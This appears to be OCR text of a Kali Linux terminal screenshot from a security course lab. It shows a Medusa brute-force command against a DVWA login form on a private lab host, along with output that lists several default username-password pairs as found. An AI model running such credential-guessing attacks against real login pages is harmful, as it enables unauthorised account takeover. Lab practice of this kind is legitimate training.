 daio@kali: ~/Documents/CURSO
Session Actions Edit View Help
┌──(daio㉿kali)-[~/Documents/CURSO]
└─$ medusa -h 192.168.56.101 -U users -P pass -M http \ -m PAGE: '/dvwa/login
.php' \ -m FORM: 'username=^USER^&password=^PASS^&Login=Login' \ -m 'FAIL=Log
in failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2026-11-24 11:25:33 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 com
plete) User: msf (2 of 3, 1 complete) Password: 123456 (1 of 3 complete)
2026-11-24 11:25:33 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msf Pass
word: 123456 [SUCCESS]
2026-11-24 11:25:33 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 com
plete) User: msf (2 of 3, 2 complete) Password: admin (2 of 3 complete)
2026-11-24 11:25:33 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msf Pass
word: admin [SUCCESS]
2026-11-24 11:25:33 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 com
plete) User: admin (3 of 3, 3 complete) Password: msfadmin (1 of 3 complete)
2026-11-24 11:25:33 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Pa
ssword: msfadmin [SUCCESS]
2026-11-24 11:25:33 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 com
plete) User: msfadmin (1 of 3, 4 complete) Password: msfadmin (1 of 3 complet
e)
2026-11-24 11:25:33 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin
Password: msfadmin [SUCCESS]
2026-11-24 11:25:33 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 com
plete) User: admin (3 of 3, 5 complete) Password: 123456 (2 of 3 complete)
2026-11-24 11:25:33 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Pa
ssword: 123456 [SUCCESS]
2026-11-24 11:25:34 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 com
plete) User: msfadmin (1 of 3, 6 complete) Password: admin (2 of 3 complete)
2026-11-24 11:25:34 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin
Password: admin [SUCCESS]
2026-11-24 11:25:34 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 com
plete) User: msfadmin (1 of 3, 7 complete) Password: 123456 (3 of 3 complete)